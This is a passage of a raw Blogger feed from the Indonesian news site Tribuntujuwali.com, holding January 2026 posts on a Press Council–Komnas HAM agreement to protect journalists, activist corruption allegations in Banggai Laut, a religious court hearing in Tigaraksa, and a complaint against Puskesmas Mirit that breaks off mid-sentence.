src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEit23hCzU0rcpb_-HVeeaAliqHqP7GoeAkuf5XhSu4ieiNI3_BfUxyJyONmN2lQFGaC0HPEERck1hw_InOPeZoZ5x49rlh__dwU2lQ7pomhPp4mVwct9cdcZqo9fS6e0GpCZzkLeE4RVGL1XXy1ZME9iOPtP95TblbNcF5vYa6muthSBrr78NLUD8RCzbH6\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EALIANSI CYBER PERS AKTIVIS INDONESIA Dukung DEWAN PERS Beserta Komnas HAM Perkuat Benteng Perlindungan Hukum Jurnalistik Republik Indonesia\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003EJakarta\u003C\/i\u003E, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKomitmen negara dalam melindungi kebebasan pers kembali ditegaskan. Dewan Pers bersama Komisi Nasional Hak Asasi Manusia (Komnas HAM) resmi menandatangani Nota Kesepahaman (MoU) sebagai langkah strategis memperkuat perlindungan, keselamatan, dan kebebasan jurnalis di Indonesia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenandatanganan MoU tersebut berlangsung di Kantor Dewan Pers, Jalan Kebon Sirih, Jakarta Pusat, Pada Hari Senin (19\/01\/2026). Kerja sama ini menjadi respons atas masih maraknya intimidasi, kekerasan, hingga kriminalisasi terhadap jurnalis saat menjalankan tugas jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Dewan Pers, Komaruddin Hidayat, menegaskan bahwa sinergi antarlembaga merupakan kunci utama agar setiap kasus kekerasan terhadap pers dapat ditangani secara menyeluruh dan berkeadilan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026gt; “Kerja sama dengan Komnas HAM dan kepolisian sangat penting agar kasus-kasus kekerasan terhadap pers tidak berhenti di tengah jalan, tetapi benar-benar diselesaikan secara adil,” tegas Komaruddin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengakui, meskipun sebagian kasus telah ditangani, masih banyak persoalan serius yang belum tuntas. Intimidasi, teror, hingga kekerasan fisik terhadap jurnalis masih menjadi ancaman nyata bagi kebebasan pers. Menurutnya, segala bentuk penghalangan kerja jurnalistik bertentangan dengan prinsip demokrasi dan supremasi hukum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua Komnas HAM Anis Hidayah menyatakan bahwa MoU ini merupakan langkah konkret dalam merespons meningkatnya kekerasan dan kriminalisasi terhadap media.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026gt; “Komnas HAM dan Dewan Pers sepakat membangun kerja sama yang lebih kuat agar pers memiliki ruang aman dalam menjalankan tugasnya. Keselamatan jurnalis harus dijamin, sekarang dan ke depan,” ujar Anis.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, kedua lembaga memiliki mandat yang saling beririsan dalam menjaga kebebasan berekspresi, termasuk kebebasan pers. Sinergi ini diharapkan mampu memperkuat ekosistem pers yang sehat, profesional, dan terlindungi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenanggapi hal tersebut, Ketua Umum Aliansi Cyber Pers Aktivis Indonesia, Herry Setiawan, S.H., C.BJ., C.E.J. menegaskan pentingnya menjaga marwah dan integritas profesi jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHerry menekankan bahwa Tidak ada pihak yang boleh membackup atau melindungi praktik jurnalistik ilegal yang menyalahi Kode Etik Jurnalistik.Profesi jurnalistik harus tetap menjaga marwah dan harga diri, serta tidak disalahgunakan untuk kepentingan sepihak.Sengketa pemberitaan tidak boleh disikapi dengan penghilangan informasi (404), melainkan harus diselesaikan melalui hak jawab sesuai Kode Etik Jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBagi Dewan Pers dan Komnas HAM, pers bukan sekadar penyampai informasi, melainkan pilar utama demokrasi. Jurnalis membutuhkan perlindungan nyata agar publik terus memperoleh informasi yang jujur, berimbang, dan berpihak pada kepentingan masyarakat luas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMoU ini menjadi sinyal kuat bahwa negara tidak boleh abai terhadap keselamatan jurnalis dan kebebasan pers sebagai fondasi kehidupan demokratis Indonesia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EReporter : \u003Cb\u003ERedaksi\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/8537061856170766713\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/aliansi-cyber-pers-aktivis-indonesia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8537061856170766713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8537061856170766713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/aliansi-cyber-pers-aktivis-indonesia.html","title":"ALIANSI CYBER PERS AKTIVIS INDONESIA Dukung DEWAN PERS Beserta Komnas HAM Perkuat Benteng Perlindungan Hukum Jurnalistik Republik Indonesia"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEit23hCzU0rcpb_-HVeeaAliqHqP7GoeAkuf5XhSu4ieiNI3_BfUxyJyONmN2lQFGaC0HPEERck1hw_InOPeZoZ5x49rlh__dwU2lQ7pomhPp4mVwct9cdcZqo9fS6e0GpCZzkLeE4RVGL1XXy1ZME9iOPtP95TblbNcF5vYa6muthSBrr78NLUD8RCzbH6=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-7420673757301381531"},"published":{"$t":"2026-01-20T22:46:53.048-08:00"},"updated":{"$t":"2026-01-20T22:50:51.695-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kasus Korupsi Banggai Laut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Menggulung Gurita Korupsi Banggai Laut dari Anggar Siluman Hingga Jarahan Dana Makes dan TPP Pengawai! "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYJjRBKpS2qQL0_ubXA1sbjI3Ge2SgEcGUuvTW_BkBiqMMrJHcgt96g1IGr3MxSNAXwKf0yk1eClLrBqr_FXTsjRl_lv0bCGkqcyYVN79txor-Ok7tWyZFF58V7nfYyNrxlwWBZIv0ZffJWuEBVlu6gvzqJnxJcSUCYmEh0r6rQw794N70ODQvz4mjFVwN\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYJjRBKpS2qQL0_ubXA1sbjI3Ge2SgEcGUuvTW_BkBiqMMrJHcgt96g1IGr3MxSNAXwKf0yk1eClLrBqr_FXTsjRl_lv0bCGkqcyYVN79txor-Ok7tWyZFF58V7nfYyNrxlwWBZIv0ZffJWuEBVlu6gvzqJnxJcSUCYmEh0r6rQw794N70ODQvz4mjFVwN\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EMenggulung Gurita Korupsi Banggai Laut dari Anggar Siluman Hingga Jarahan Dana Makes dan TPP Pengawai!\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003E​BANGGAI LAUT, \u003C\/i\u003ETribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E21 Januari 2026 – Bau busuk praktik lancung di lingkaran kekuasaan Kabupaten Banggai Laut Provinsi SULTENG kini meledak ke permukaan. Rentetan skandal mulai dari anggaran \"gaib\", penghilangan paksa pembahasan Dana Bagi Hasil (DBH), hingga penjarahan hak-hak pegawai mengungkap satu tabir gelap: Kas Daerah diduga telah dijadikan \"Laci Pribadi\" oleh oknum penguasa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Masa transisi kepemimpinan pasca-era Weni Bukamo menyisakan borok besar yang menyakitkan hati ribuan ASN. Di era Weni Bukamo, Banggai Laut bangga sebagai pemilik TPP tertinggi se-Sulawesi Tengah. Namun, pasca-transisi, kebijakan \"potong paksa\" diberlakukan secara drastis.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Ironisnya, dana hasil pemangkasan TPP yang mencapai Rp18 Miliar lebih itu menguap tanpa jejak. Dana yang seharusnya menjadi hak keringat pegawai ini tidak diketahui rimbanya dan diklaim tidak masuk dalam pantauan Ketua DPRD periode 2020-2021. \"Ini adalah perampokan terhadap kesejahteraan ASN. Uang pegawai dipotong, tapi kemana larinya? Jika tidak di kantong pejabat, lalu di mana?\" cecar perwakilan Forum Peduli Tata Kelola.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Dugaan aroma korupsi semakin menyengat pada tahun anggaran 2024. Sekda selaku Ketua TAPD diduga kuat melakukan manuver kotor dengan memberikan instruksi \"haram\" kepada anggotanya untuk tidak memunculkan Dana Bagi Hasil (DBH) senilai Rp49 Miliar lebih dalam meja pembahasan bersama DPRD.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Upaya sengaja menyembunyikan dana puluhan miliar dari pembahasan legislatif adalah bukti nyata adanya niat jahat (mens rea) untuk mengelola anggaran secara gelap (off-budget) demi kepentingan kelompok tertentu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Kekejaman birokrasi semakin nyata saat dana jasa medik tenaga kesehatan tahun 2022 sengaja ditahan selama 3 tahun. Muncul indikasi kuat bahwa dana tersebut \"dipinjam\" untuk kepentingan pribadi oknum pejabat. Upaya \"pemutihan\" dosa melalui APBD Perubahan 2025 dinilai sebagai langkah panik untuk menghapus jejak penggelapan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Di sektor pendapatan, Bapenda Balut dituding memelihara praktik pungli Galian C selama 12 tahun dengan menodong kontraktor untuk membayar pajak yang secara regulasi adalah kewajiban pemilik tambang. Mantan pejabat internal Bapenda berinisial FK mengakui: \"Ini adalah skema penodongan sistematis demi menciptakan dana taktis ilegal di luar prosedur resmi.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESegera panggil dan periksa Ketua TAPD\/Sekda serta mantan bendahara keuangan daerah. Telusuri kemana mengalirnya potongan TPP 18 Miliar dan dana DBH yang sengaja disembunyikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKami mendesak Audit Dengan Tujuan Tertentu (ADTT) untuk melacak setiap rupiah yang dipotong dari hak Nakes dan TPP ASN. Jangan biarkan keringat rakyat mengalir ke rekening pribadi penguasa,Segera evaluasi dan copot pimpinan daerah yang membiarkan praktik premanisme anggaran ini tumbuh subur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Sikap bungkam otoritas terkait hanya mempertebal keyakinan publik bahwa ada kejahatan besar yang sedang disembunyikan. Kami tidak akan berhenti hingga para perampok uang rakyat ini mengenakan rompi oranye!\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E​Rilis oleh ,Forum Peduli Tata Kelola Banggai Laut \/ Berantastipikor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPublisher - Red PRIMA\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/7420673757301381531\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/menggulung-gurita-korupsi-banggai-laut.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/7420673757301381531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/7420673757301381531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/menggulung-gurita-korupsi-banggai-laut.html","title":"Menggulung Gurita Korupsi Banggai Laut dari Anggar Siluman Hingga Jarahan Dana Makes dan TPP Pengawai! "}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYJjRBKpS2qQL0_ubXA1sbjI3Ge2SgEcGUuvTW_BkBiqMMrJHcgt96g1IGr3MxSNAXwKf0yk1eClLrBqr_FXTsjRl_lv0bCGkqcyYVN79txor-Ok7tWyZFF58V7nfYyNrxlwWBZIv0ZffJWuEBVlu6gvzqJnxJcSUCYmEh0r6rQw794N70ODQvz4mjFVwN=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-5587930258486540032"},"published":{"$t":"2026-01-20T22:36:24.224-08:00"},"updated":{"$t":"2026-01-20T22:53:09.982-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sidang di PA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Sidang Nana Sutrisna S di PA Tigaraksa Memanas, Tergugat Mangkir, Tim Hukum PASTI Tegak Berdiri"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1b5xCqPANu6e_ujQ1jRz7-LMgxHglVID229egaermjiSiUcmDjzN1sBSrHGPqexJ7gitUSOsdTAF7eu1WSZb2iBIvViN6tEucX4dMM8MzgS7TCV5QT3SaIz_5afhm6zM6n57MKzrS0rQchUE3v2-11PqwqIYQRTutWh9bwRCuO88B5c1v3Uc4sFNIocCp\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1b5xCqPANu6e_ujQ1jRz7-LMgxHglVID229egaermjiSiUcmDjzN1sBSrHGPqexJ7gitUSOsdTAF7eu1WSZb2iBIvViN6tEucX4dMM8MzgS7TCV5QT3SaIz_5afhm6zM6n57MKzrS0rQchUE3v2-11PqwqIYQRTutWh9bwRCuO88B5c1v3Uc4sFNIocCp\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003ESidang Nana Sutrisna S di PA Tigaraksa Memanas, Tergugat Mangkir, Tim Hukum PASTI Tegak Berdiri\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003ETigaraksa\u003C\/i\u003E, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E21\/1\/2026. Tim hukum lengkap PASTI hadir memenuhi kewajiban hukum dalam sidang pertama (I) di Pengadilan Agama (PA) Tigaraksa sebagai pihak Penggugat. Sebaliknya, pihak Tergugat tidak menghadiri persidangan dan tidak menunjuk kuasa hukum maupun perwakilan, sehingga ketidakhadiran tersebut dicatat secara resmi dalam berita acara persidangan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETim hukum lengkap PASTI hadir secara penuh dan tepat waktu dalam sidang pertama (I) di Pengadilan Agama (PA) Tigaraksa sebagai pihak Penggugat, sebagai wujud kepatuhan dan penghormatan terhadap proses hukum. Namun demikian, pihak Tergugat sama sekali tidak hadir dan tidak menunjuk kuasa hukum maupun perwakilan apa pun, sehingga menunjukkan sikap tidak kooperatif, mengabaikan panggilan resmi pengadilan, serta meremehkan kewibawaan lembaga peradilan. Ketidakhadiran tersebut secara tegas dicatat dalam berita acara persidangan dan menjadi dasar hukum bagi kelanjutan proses sesuai ketentuan hukum acara yang berlaku.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPERNYATAAN SIKAP SINGKAT PENGACARA DAN AKTIVIS SEJATI (PASTI)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETim hukum lengkap PASTI hadir memenuhi kewajiban hukum dalam sidang pertama (I) di Pengadilan Agama Tigaraksa sebagai pihak Penggugat. Namun, pihak Tergugat tidak hadir dan tidak diwakili kuasa hukum, meskipun telah dipanggil secara patut dan sah oleh Pengadilan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPASTI menilai ketidakhadiran tersebut sebagai sikap tidak kooperatif dan bentuk pengabaian terhadap proses hukum serta kewibawaan pengadilan. PASTI menegaskan akan terus mengawal perkara ini sampai tuntas, demi tegaknya keadilan dan perlindungan hak-hak klien.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPASTI hadir. PASTI berjuang. PASTI tidak mundur.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAllahu Akbar. Laa ilaaha illallah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETim Hukum (Advokat\/Pengacara) PASTI yang hadir:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E1. HERMAN SETIAWAN, SH, MH\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E2. YULIA LAHUDRA S, SH, SPD, MM\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E3. RUDY SILFA, SH, MH\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E4. DEASY ANNA VICTORINA, SH\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EJuga ada pendampingan dari Paralegal PASTI, yakni:\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E1. HAERUL (Waketum \u0026amp; Paralegal)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E2. RADEN B PANJI HADI KUSUMA (Ketua DPP \u0026amp; Paralegal)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E3. IKHSAN B (Wasekjen \u0026amp; Paralegal)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E4. ISMAIL (Wasekjen \u0026amp; Paralegal)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E5. MASRUHI ROSIPATI (Ketua PAC PASTI Parung Panjang \u0026amp; Paralegal)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E6. LUKMAN (Wasekjen \u0026amp; Paralegal)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003ERed\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/5587930258486540032\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/sidang-nana-sutrisna-s-di-pa-tigaraksa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/5587930258486540032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/5587930258486540032"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/sidang-nana-sutrisna-s-di-pa-tigaraksa.html","title":"Sidang Nana Sutrisna S di PA Tigaraksa Memanas, Tergugat Mangkir, Tim Hukum PASTI Tegak Berdiri"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1b5xCqPANu6e_ujQ1jRz7-LMgxHglVID229egaermjiSiUcmDjzN1sBSrHGPqexJ7gitUSOsdTAF7eu1WSZb2iBIvViN6tEucX4dMM8MzgS7TCV5QT3SaIz_5afhm6zM6n57MKzrS0rQchUE3v2-11PqwqIYQRTutWh9bwRCuO88B5c1v3Uc4sFNIocCp=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-5822980228126790879"},"published":{"$t":"2026-01-20T22:26:45.062-08:00"},"updated":{"$t":"2026-01-20T22:49:01.776-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kasus Puskesmas Mirit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Puskesmas Mirit: Simbol Kebobrokan Birokrasi yang Menindas Rakyat Taat Aturan; Bukan Pelayan Publik, Hanya Kios Surat Sakit yang Arogan!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHvg8jCkpL5LvUS8IPQWk8--XCN1EBMZrJ4SnhwypOPI5lAw99F1Kk9o7mBa8FOCVgPkmtPAB3eVdTUgzXcXGJ-P1Gml1BCMYLMKldh3YJXjVJhY5l9WSh0qhfymJvYoYO-hcRuWzIfZ6qoMbNE6pguThdpISUYT78f_deVTSF2Butm77yU8iApn1bL8hE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHvg8jCkpL5LvUS8IPQWk8--XCN1EBMZrJ4SnhwypOPI5lAw99F1Kk9o7mBa8FOCVgPkmtPAB3eVdTUgzXcXGJ-P1Gml1BCMYLMKldh3YJXjVJhY5l9WSh0qhfymJvYoYO-hcRuWzIfZ6qoMbNE6pguThdpISUYT78f_deVTSF2Butm77yU8iApn1bL8hE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EPuskesmas Mirit: Simbol Kebobrokan Birokrasi yang Menindas Rakyat Taat Aturan; Bukan Pelayan Publik, Hanya Kios Surat Sakit yang Arogan!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKEBUMEN, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E21 Januari 2026.Standar pelayanan publik di Puskesmas Mirit, Kabupaten Kebumen, kini berada di titik nadir yang menjijikkan. Instansi yang seharusnya menjadi pelayan kesehatan masyarakat justru menjelma menjadi \"sarang otoritarianisme\" yang menindas warga. Praktik birokrasi \"ping-pong\" yang diperagakan oknum pimpinan Puskesmas Mirit bukan sekadar masalah prosedur, melainkan bentuk pengkhianatan nyata terhadap semangat reformasi birokrasi nasional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETragedi ini bermula saat warga yang telah memiliki sertifikat keahlian resmi (hasil kerja sama dengan Dinkes Kebumen) mencoba mengurus legalitas usaha. Pihak Puskesmas menolak dengan dalih adanya instruksi lisan melalui telepon dari Dinkes Kebumen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, saat dilakukan konfirmasi langsung, pihak Dinkes Kebumen membantah keras telah memberikan instruksi lisan untuk menolak berkas tersebut. Ini adalah bukti nyata bahwa Kepala Puskesmas Mirit telah berbohong dan menjual nama instansi atasan demi melegalkan arogansinya. Sebuah tindakan pengecut yang mencederai integritas pemerintahan Kabupaten Kebumen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPuncak dari kebobrokan ini terjadi saat konfirmasi dilakukan. Alih-alih memberikan penjelasan berbasis regulasi, oknum Kepala Puskesmas Mirit justru menunjukkan watak \"penguasa kerdil\" yang anti-kritik. Secara mengejutkan dan tanpa rasa malu, sang pejabat justru mengeluarkan pernyataan intimidatif dengan mengaku bahwa dirinya adalah keponakan preman di wilayah 